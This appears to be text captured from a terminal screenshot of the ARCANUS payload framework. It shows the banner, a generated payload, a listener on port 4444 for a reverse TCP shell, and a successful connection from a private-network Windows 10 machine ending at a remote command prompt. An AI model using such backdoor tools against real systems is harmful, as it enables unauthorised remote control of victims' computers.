 + -- --=[ ARCANUS FRAMEWORK ]
+ -- --=[ Version: 1.5.4 ]
+ -- --=[ Support: arcanusframework@gmail.com ]
+ -- --=[ Created By Ege Balcı ]
[+] Payload generated at /root/ARCANUS
[*] Port:4444
[*] Listening For Reverse TCP Shell...
@kanishkashowto
[+] Connection Established !
[+] Remote Address ->
%!(EXTRA *net.TCPAddr=192.168.199.131:49484)
[+] OS Version Captured
Microsoft Windows [Version 10.0.10240]
C:\Users\user1\Desktop >